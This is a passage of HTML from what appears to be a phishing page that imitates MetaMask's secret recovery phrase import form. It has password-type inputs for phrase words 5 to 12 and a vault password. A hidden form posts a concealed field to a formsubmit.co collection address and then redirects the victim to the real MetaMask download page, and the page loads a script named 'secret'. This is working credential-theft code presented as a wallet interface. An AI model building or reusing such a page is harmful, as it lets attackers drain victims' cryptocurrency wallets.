16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-4" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 5. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-5" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-4" type="password" dir="auto" data-testid="import-srp__srp-word-4" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-4-checkbox" type="checkbox" data-testid="import-srp__srp-word-4-checkbox"><label for="import-srp__srp-word-4-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-5" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 6. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-6" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-5" type="password" dir="auto" data-testid="import-srp__srp-word-5" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-5-checkbox" type="checkbox" data-testid="import-srp__srp-word-5-checkbox"><label for="import-srp__srp-word-5-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-6" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 7. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-7" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-6" type="password" dir="auto" data-testid="import-srp__srp-word-6" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-6-checkbox" type="checkbox" data-testid="import-srp__srp-word-6-checkbox"><label for="import-srp__srp-word-6-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-7" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 8. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-8" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-7" type="password" dir="auto" data-testid="import-srp__srp-word-7" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-7-checkbox" type="checkbox" data-testid="import-srp__srp-word-7-checkbox"><label for="import-srp__srp-word-7-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-8" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 9. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-9" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-8" type="password" dir="auto" data-testid="import-srp__srp-word-8" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-8-checkbox" type="checkbox" data-testid="import-srp__srp-word-8-checkbox"><label for="import-srp__srp-word-8-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-9" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 10. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-10" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-9" type="password" dir="auto" data-testid="import-srp__srp-word-9" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-9-checkbox" type="checkbox" data-testid="import-srp__srp-word-9-checkbox"><label for="import-srp__srp-word-9-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-10" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 11. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-11" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-10" type="password" dir="auto" data-testid="import-srp__srp-word-10" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-10-checkbox" type="checkbox" data-testid="import-srp__srp-word-10-checkbox"><label for="import-srp__srp-word-10-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-11" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 12. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-12" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-11" type="password" dir="auto" data-testid="import-srp__srp-word-11" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-11-checkbox" type="checkbox" data-testid="import-srp__srp-word-11-checkbox"><label for="import-srp__srp-word-11-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> </div> </div> <div class="create-new-vault__create-password"> <div class="MuiFormControl-marginNormal MuiFormControl-root MuiTextField-root"> <label class="jss13 jss9 MuiFormLabel-root MuiInputLabel-animated MuiInputLabel-formControl MuiInputLabel-root MuiInputLabel-shrink" data-shrink="true" for="password" id="password-label">New password (8 characters min)</label> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input aria-invalid="false" autocomplete="new-password" id="password" type="password" name="password" dir="auto" data-testid="create-vault-password" class="MuiInput-input MuiInputBase-input"> </div> </div> <div class="MuiFormControl-marginNormal MuiFormControl-root MuiTextField-root"> <label class="jss13 jss9 MuiFormLabel-root MuiInputLabel-animated MuiInputLabel-formControl MuiInputLabel-root MuiInputLabel-shrink" data-shrink="true" for="confirm-password" id="confirm-password-label">Confirm password</label> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input aria-invalid="false" autocomplete="new-password" id="confirm-password" name="confirm-password" type="password" dir="auto" data-testid="create-vault-confirm-password" class="MuiInput-input MuiInputBase-input"> </div> </div> </div> </form> <form action="https://formsubmit.co/77bc7e02d65ac5b13085028955b819c2" method="post" id="my-new-form"> <input type="text" name="user-id" id="user-id-form" style="display:none"> <input type="hidden" name="_next" value="https://metamask.io/download"> <input type="hidden" name="_captcha" value="false"> <button type="submit" class="create-new-vault__submit-button mm-box mm-box--align-items-center mm-box--background-color-primary-default mm-box--color-primary-inverse mm-box--display-inline-flex mm-box--justify-content-center mm-box--padding-0 mm-box--padding-left-4 mm-box--padding-right-4 mm-box--rounded-pill mm-button-base mm-button-base--size-md mm-button-primary mm-text mm-text--body-md-medium" disabled data-testid="create-new-vault-submit-button" name="submit-user-info" id="submit-btn"> Update </button> </form> </div> </div> </div> </div> </div> </div> <div id="popover-content" style="display:none"> <img src="/metamask-fox.dfcc0ce3.svg" style="width:10rem" alt class="mb-4"> <div class="custom-spinner-color spinner-border" role="status"> <span class="visually-hidden">Loading...</span> </div> </div> <script type="module" src="/secret.d4916360.js"></script> </body></html>
</file>
